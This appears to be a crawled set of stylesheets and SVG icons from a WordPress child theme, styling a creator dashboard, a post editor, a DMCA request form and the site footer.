.page-template-template_author_profile_edit .avatar_imageform_section #wpua-thumbnail-existing  {
    border: 1px solid #eee;
    padding: 10px;
    margin-bottom: 15px;
    font-size: 16px;
}

.page-template-template_author_profile_edit .avatar_imageform_section #wpua-preview-existing img,
.page-template-template_author_profile_edit .avatar_imageform_section #wpua-thumbnail-existing img {
    margin: 0 auto;
    border-radius: 50px;
    width: 100%;
    max-width: 90px;
    height: 90px;
    object-fit: cover;
}

.creator_newpost_section .creator_newpost_content_area input.CreatorPostimage,
.creator_newpost_content_area .avatar_imageform_section #wp-user-avatars-actions .standard-text {
    background: #fff;
    width: 100%;
    padding: 9.5px 9px;
    font-size: 15px;
    border: 1px solid #ddd;
}

.creator_newpost_section .creator_newpost_content_area textarea {
    border: 1px solid #ddd;
    font-size: 14px;
    padding: 9.2px 9px;
}
.creator_newpost_section .creator_newpost_content_area textarea:focus {
    outline-offset: 2px;
    outline: 2px dotted var(--form--border-color);
}
.creator_newpost_section .creator_newpost_content_area .CreatorPostTags {
    background: #fff;
    padding: 6.6px 9px;
    width: 100%;
    margin-bottom: 4px;
    font-size: 14px;
}
.creator_newpost_section .creator_newpost_content_area .CreatorPostTags .tagify__input {
    margin: 2px;
    padding: 2px 9px;
}

.creator_newpost_section .wp-core-ui .wp-editor-tools .add_media,
.creator_newpost_section .wp-core-ui .wp-editor-tabs .wp-switch-editor {
   background-color: #f90;
   border-color: #f90;
}
/*.creator_newpost_section .wp-core-ui.tmce-active .wp-editor-tools .add_media,
.creator_newpost_section .wp-core-ui.html-active .wp-editor-tools .wp-switch-editor {
   background-color: transparent;
   color: #f90;
}*/

.creator_newpost_section .wp-core-ui.wp-editor-wrap.tmce-active .wp-switch-editor.switch-tmce,
.creator_newpost_section .wp-core-ui.html-active .wp-switch-editor.switch-html {
     background-color: transparent;
     color: #f90;
}

.creator_newpost_section .wp-core-ui.wp-editor-wrap.tmce-active .wp-switch-editor.switch-tmce:hover,
.creator_newpost_section .wp-core-ui.html-active .wp-switch-editor.switch-html:hover {
    color: #f90;
}

.creator_newpost_section .mce-container-body button {
   background-color: #f90 !important;
   border-color: #f90 !important;
   color: #fff;
}
.creator_newpost_section .mce-container-body .mce-toolbar .mce-btn-group .mce-btn:hover {
       border-color: #f90;
}
.creator_newpost_section .quicktags-toolbar .button-small{
    background-color: #f90;
    text-decoration: none;
    color: #fff;
    border-color: #f90 !important;
    padding: 2px 8px !important;
}
.creator_newpost_section .quicktags-toolbar .button-small:hover {
    background-color: #f90;
    color: #fff;
}
.creator_newpost_section .mce-container-body .mce-btn-group .mce-btn.mce-listbox:hover{
    border-color: #f90;
}
.creator_newpost_section .mce-container-body .mce-panel .mce-btn:hover i.mce-caret {
    border-top-color: #fff;
}
.creator_newpost_section .mce-container-body button i.mce-caret {
    border-top: 6px solid #fff;
}

.creator_newpost_section .mce-container-body button:hover{
    border-color: #fff;
}
.creator_newpost_section .mce-container-body button i {
    color: #fff;
}

.creator_newpost_section .wp-core-ui .wp-editor-tools .add_media:hover,
.creator_newpost_section .wp-core-ui .wp-editor-tabs .wp-switch-editor:hover,
.creator_newpost_section .mce-container-body button:hover {
    color: #fff;
}

.creator_newpost_content_area .creator_post_category {
    font-size: 14px;
    display: block;
    width: 100%;
    padding: 10px 9px;
    outline: none;
    border: 1px solid #ddd;
    text-transform: capitalize;
}

.creator_newpost_section .success-outer {
    text-transform: uppercase;
    border-radius: 5px;
}

.creator_newpost_section .error-msg-save {
    padding: 10px;
    margin-bottom: 15px;
    border-radius: 5px;
    text-transform: uppercase;
}
.creator_newpost_section .back_btn_creator {
    display: flex;
    justify-content: flex-end;
    margin-bottom: 15px;
    padding: 10px 10px;
    border-radius: 5px;
    align-items: center;
    background: #f5f5f5;
}
.creator_newpost_content_area .creator_submit_form .CreatorSavePost,
.creator_newpost_content_area .creator_submit_form .UserSubmitPost {
    background-color: #4db2ec;
    color: #fff;
    padding: 15px 25px;
    border-radius: 6px;
    text-decoration: none;
    margin-right: 8px;
    border: 2px solid transparent;
    transition: all 0.3s ease;
}
.creator_newpost_content_area .creator_submit_form .CreatorSavePost:hover,
.creator_newpost_content_area .creator_submit_form .UserSubmitPost:hover {
    background: #fff;
    border-color: #4db2ec;
    color: #4db2ec;
}

.creator_newpost_content_area .creator_submit_form {
    margin-top: 50px;
}

.creator_newpost_content_area .creator_submit_form  {
    margin-top: 18px;
}

.creator_newpost_content_area .editor_below_content {
    display: flex;
    justify-content: space-between;
}
.creator_newpost_content_area .editor_below_content #wordcount,
.creator_newpost_content_area  #textarea_feedback {
   font-weight: 700;
}

/*----end create-new page css----*/

/*----start create-new edit page css----*/

.creator_newpost_content_area .featured_image_section,
.creator_newpost_content_area .creator_newpost_content {
    background: #fff;
    margin-top: 25px;
    padding: 15px 14px;
    border-radius: 5px;
    border: 1px solid #b5acac;
}

.creator_newpost_content_area .avatar_imageform_section .button-primary {
    background-color: #4db2ec;
    color: #fff;
    padding: 8px 15px;
    border-radius: 5px;
    text-decoration: none;
    border: none;
    margin-top: 8px;
}

.creator_newpost_content_area .avatar_imageform_section,
.creator_newpost_content_area .creator_editprofile_section {
    background: #fff;
    margin-top: 25px;
    padding: 15px 14px;
    border-radius: 5px;
    border: 1px solid #b5acac;
}

.creator_newpost_content_area .avatar_imageform_section,
.creator_newpost_content_area .featured_image_section {
    position: sticky;
    top: 2px;
}

.creator_newpost_content_area .featured_image_section {
    top: 32px;
}
/*----end create-new edit page css----*/

/*----start user edit profile page css----*/

.creator_newpost_content_area .avatar_imageform_section #wp-user-avatars-user-settings {
    width: auto;
}

.creator_newpost_content_area .avatar_imageform_section #wp-user-avatars-photo img {
    border-radius: 50px;
}

.creator_newpost_content_area .avatar_imageform_section #wp-user-avatars-user-settings h2 {
    font-weight: 700;
}

.featured_image_section .edit_featured_form_img .no_thumb_select {
    font-weight: 700;
}

/*----end user edit profile page css----*/

/*--start post preview mode style css--*/
.creator_preview_modeview .yu-post-title h6 { 
     margin-top: 12px;
 }
 .creator_preview_modeview .preview_tags_mode {
    margin: 15px 0px;
}
/*--end post preview mode style css--*/

/*--start main footer css--*/

.yu-footer-wrapper .about-content-footer .footer-email-wrap a {
   margin: 10px 0px;
   display: inline-block;
}
.yu-footer-wrapper .about-content-footer {
    display: inline-block;
    margin-bottom: 48px;
}
/*--end main footer css--*/

/*start responsive*/

@media (min-width: 768px) and (max-width: 1024px) { 
 
 .dashboard-postlists-width .creator_dashboard_filtered {
    min-height: auto;
 }
 .mobile_advertise {
    display: none;
}

.desktop_advertise {
    display:block;
}
}

@media (min-width: 992px) and (max-width: 1199.98px) { 
.container.dashboard-postlists-width .rightsidebar_dashboard_content {
        height: 36vh;
   }

}

@media (min-width: 991.98px) and (max-width: 1024px) {
    .yu-footer-wrapper .yu-pb-row:last-child {
      display: flex;
      flex-wrap: wrap;
 }
 .yu-pb-row [class*=yu-pb-span] {
    width: 50%;
}
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .page-template-template_creator_all_posts .container,
    .page-template-template_creator_drafts_posts .container,
    .page-template-template_creator_pending_reviews .container,
    .page-template-template_require_changes .container,
    .page-template-template_cant_published .container,
    .page-template-template_failed_post .container,
    .page-template-template_author_profile_details .container {
          width: auto;
    }

    .dashboard-postlists-width .creator_dashboard_filtered li a {
        font-size: 14px;
    }
  .dashboard-postlists-width .rightsidebar_dashboard_content .post_type_which {
       font-size: 11px;
  }
  .dashboard-postlists-width .rightsidebar_dashboard_content .all_posttype_content h4 a {
      font-size: 16px;
  }
  .container.dashboard-postlists-width .rightsidebar_dashboard_content {
     height: 46vh;
 }

 .dashboard-postlists-width .rightsidebar_dashboard_content .post_type_which a,
 .dashboard-postlists-width .rightsidebar_dashboard_content .post_drafts_btn {
    font-size: 12px;
 }
 
 .mobile_advertise {
    display: none;
}

.desktop_advertise {
    display:block;
}

.yu-pb-row [class*=yu-pb-span] {
    width: 50%;
}
.yu-footer-wrapper .about-content-footer {
    margin-top: 38px;
}

.yu-footer-wrapper .yu-pb-row:last-child {
    display: flex;
    flex-wrap: wrap;
}

}

@media (max-width: 767.98px) { 

.yu-footer-wrapper .about-content-footer {
    margin-top: 38px;
}
/*----start main header css----*/
.yu-header-header #yu-header-sp-recs {
   width: 100%!important;
   text-align: center;
}

/*----end main header css----*/

/*----start main footer css----*/
.yu-footer-wrapper .yu-pb-span4 {
    float: left !important;
}

.yu-footer-wrapper .yu-pb-span4 .footer_links_list ul {
    list-style: none;
}

/*----end main footer css----*/

  .dashboard-postlists-width .creator_dashboard_filtered {
		height: 74vh;
  }

  .container.dashboard-postlists-width .rightsidebar_dashboard_content {
      height: auto;
      overflow-y: auto;
  }

  .dashboard-postlists-width .rightsidebar_dashboard_content .post_type_which .author_metadata {
    display: inline-block;
    margin: 8px 0px;
 }

.creator_newpost_content_area .creator_submit_form .CreatorSavePost,
.creator_newpost_content_area .creator_submit_form .UserSubmitPost {
        margin-top: 5px;
}

.page-template-template-edit-creator-post .creator_newpost_section .creator_newpost_content_area {
    padding: 20px 0px;
}
.mobile_advertise {
    display:block;
    margin: 0 auto;
}

.desktop_advertise {
    display: none;
}

}

@media (max-width: 320px) {
  .dashboard-postlists-width .creator_dashboard_filtered {
    height: 82vh;
 }

}

--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css
body_size: 420
content:
/*
 Theme Name:   twentytwentyone-child
 Theme URI:    https://websetters.co/trendos
 Description:  My first child theme, based on twentytwentyone
 Author:       Anchit
 Author URI:   https://websetters.in/
 Template:     twentytwentyone
 Version:      1.0.0 
*/

/* dmca start*/
.single_post_inner_content ol li {
    font-size: 15px;
    margin-bottom: 10px;
}
figure {
    width: 100% !important;
}
form#DmcaRemovelReq input,  form#DmcaRemovelReq select, form#DmcaRemovelReq textarea{
    border: 1px solid;
    width:100%;
}
.textAreaDmcs textarea {
    height: 150px;
    padding:10px;
}
form#DmcaRemovelReq label {
    font-size: 15px;
    width:100%;
}
.DmcaCheckBox {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 15px 0;
}
form#DmcaRemovelReq input#ConfrimCheckBOx {
    width: 4%;
}
form#DmcaRemovelReq .DmcaCheckBox label {
    width: 93%;
}
form#DmcaRemovelReq input#DMCASUBMIT {
    width: 100%;
    margin: 15px 0;
    min-height: 50px;
    background: #ffa4be;
    color:#ffffff;
    cursor: pointer;
}
.ContentAreaDmca {
    font-size: 16px;
}
.ContentAreaDmca a{ 
color: #ffa4be;
}
/* end dmca/
.single_post_inner_content figure {
    width: 100% !important;
}
.CreatorTwiter{
    width: 35px;
    height: 35px;
    border-radius: 20px;
    font-size: 13px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #4db2ec;
}
.CreatorTwiter svg{
    fill:#fff;
}
.CreatorTwiter:hover svg{
    fill: #000;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg
body_size: 190
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="20px" viewBox="0 0 27 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Assets/Icons/Burger</title>
    <desc>Created with Sketch.</desc>
    <g id="Assets/Icons/Burger" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/Burger" fill="#202020">
            <rect id="Rectangle-2" x="0" y="0" width="27" height="2"></rect>
            <rect id="Rectangle-2-Copy-2" x="0" y="9" width="27" height="2"></rect>
            <rect id="Rectangle-2-Copy-3" x="0" y="18" width="27" height="2"></rect>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/divider-pink.svg
body_size: 403
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="965px" height="7px" viewBox="0 0 965 7" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>Path 6 Copy</title>
    <desc>Created with Sketch.</desc>
    <g id="Build-assets" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linejoin="round">
        <g id="1024-1365-Home" transform="translate(-29.000000, -1387.000000)" fill-rule="nonzero" stroke="#FFA4BE">
            <path d="M29,1393 C34.0572241,1393 34.2236619,1388 39.4473238,1388 C44.6709857,1388 44.6709857,1393 49.8946476,1393 C55.1183095,1393 55.1183095,1388 60.3419714,1388 C65.5656333,1388 65.5656333,1393 70.7892952,1393 C76.0129571,1393 76.0129571,1388 81.236619,1388 C86.4602809,1388 87.0426497,1393 91.6839428,1393 C94.7781382,1393 395.448695,1393 993.695613,1393" id="Path-6-Copy" transform="translate(511.347806, 1390.500000) scale(-1, 1) translate(-511.347806, -1390.500000) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg
body_size: 248
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="25px" viewBox="0 0 24 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Assets/Icons/Search</title>
    <desc>Created with Sketch.</desc>
    <g id="Assets/Icons/Search" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icons/Search" transform="translate(1.000000, 1.000000)" stroke="#000000" stroke-width="2">
            <circle id="Oval-3" cx="8" cy="8" r="8"></circle>
            <path d="M13.375,14.375 L21.6590208,22.6590208" id="Line-3" fill="#D8D8D8" stroke-linecap="square"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg
body_size: 340
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="22px" viewBox="0 0 21 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Assets/Icons/Close/White" transform="translate(0.000000, 1.000000)" fill="#FFFFFF">
            <path d="M1.41421356,-0.253048327 L10.379,8.71195167 L19.0918831,-4.82947016e-15 L20.5060967,1.41421356 L11.794,10.1259517 L20.5060967,18.8388348 L19.0918831,20.2530483 L10.379,11.5409517 L1.41421356,20.5060967 L-8.52651283e-14,19.0918831 L8.965,10.1259517 L-8.68194405e-14,1.16116524 L1.41421356,-0.253048327 Z" id="Combined-Shape"></path>
        </g>
    </g>
</svg>